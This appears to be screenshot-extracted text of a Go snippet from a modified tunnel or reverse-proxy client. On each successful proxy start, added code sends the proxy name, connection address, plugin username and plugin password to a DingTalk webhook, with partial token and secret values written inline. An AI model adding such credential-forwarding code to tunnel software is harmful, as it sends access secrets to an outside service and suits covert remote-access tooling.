 cc.txt root.go parse.go control.go proxy.go main.go ding.go
174 xl := ctl.xl
175 // Server will return NewProxyResp message to each NewProxy message.
176 // Start a new proxy handler if no error got
177 err := ctl.pm.StartProxy(inMsg.ProxyName, inMsg.RemoteAddr, inMsg.Error)
178 if err ≠ nil {
179 xl.Warn( format: "[%s] start error: %v", inMsg.ProxyName, err)
180 } else {
181 addr := ctl.clientCfg.ServerAddr + inMsg.RemoteAddr
182 //fmt.Println(addr+inMsg.RemoteAddr)
183 //var ProxyName string
钉钉机器人代码
184 var plugin_user string
185 var plugin_passwd string
186 for _,v:=range ctl.pxyCfgs{
187 //ProxyName = v.GetBaseInfo().ProxyName
188 plugin_user = v.GetBaseInfo().LocalSvrConf.PluginParams["plugin_user"]
189 plugin_passwd = v.GetBaseInfo().LocalSvrConf.PluginParams["plugin_passwd"]
190 /.../
192
193 }
194 /.../
197 d := ding.Webhook{
198 AccessToken: "3bbbc4f7 ",
199 Secret: "SECa839e63d f3",
200 }
201 _ = d.SendMessage("ProxyName："+inMsg.ProxyName+"\n"+
202 "连接地址：" + addr + "\n"+
203 "plugin_user：" + plugin_user + "\n"+
204 "plugin_passwd：" + plugin_passwd +"\n"+
205 time.Now().Format( layout: "2006-01-02 15:04:05"))
206 xl.Info( format: "[%s] start proxy success", inMsg.ProxyName)
207 }
208 }